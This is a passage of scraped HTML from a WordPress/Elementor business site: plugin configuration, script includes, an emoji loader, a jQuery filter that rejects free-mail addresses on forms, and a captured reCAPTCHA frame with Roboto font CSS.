e\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d8c96fbc65","eael_register_nonce":"2bba4c26ca","eael_lostpassword_nonce":"5c8e67d991","eael_resetpassword_nonce":"98dab0d7ac"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://confidenceresearch.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://confidenceresearch.com/wp-content/uploads/essential-addons-elementor/eael-4794.js?ver=1622299576" id="eael-4794-js"></script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://confidenceresearch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://confidenceresearch.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/confidenceresearch.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/confidenceresearch.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/confidenceresearch.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"432dc5cff7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1739,"title":"-%20ConfidenceResearch","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/confidenceresearch.com\/wp-admin\/admin-ajax.php","nonce":"b68361cc09","urls":{"assets":"https:\/\/confidenceresearch.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/confidenceresearch.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/confidenceresearch.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://confidenceresearch.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confidenceresearch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confidenceresearch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
jQuery(document).ready(function($) {
  
  const invalidDomains = [
    'gmail.com', 'hotmail.com', 'mail.com', 'gmil.com', 'gamil.com', 'gamail.com',
    'yahoo.com', 'yahoo.co.in', 'gmail.con', 'aol.com', 'abc.com', 'xyz.com',
    'pqr.com', 'rediffmail.com', 'live.com', 'outlook.com', 'me.com', 'msn.com', 'ymail.com'
  ];
  
  // Select all forms on the page
  const forms = $("form");
  
  // Iterate over each form
  forms.each(function() {
    const form = $(this);
	
	// disable email validation for Careers form
	if (form.attr('id') === 'careersform' ) return;
    
    // Find the submit button and email input within the current form
    const submitBtn = form.find("button[type='submit']");
    const email = form.find("input[type='email']");
    
    // Bind the submit event handler to the submit button
    submitBtn.click(function() {
      const domainPart = email.val().split('@')[1]; 

      if (invalidDomains.indexOf(domainPart) !== -1) {
        email.val('');
        email.attr('placeholder','Please enter a business email');
        return false;
      } else {
        return true;
      }
    });
  });
});</script>
<!-- end Simple Custom CSS and JS -->

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfab7eceab8f4d4',t:'MTc2ODcwMzkzMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfG-1IrAAAAAEn4GW9O44d-ABGkzmuS9kKTkHjP&co=aHR0cHM6Ly9jb25maWRlbmNlcmVzZWFyY2guY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=z6maluqin1tq
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
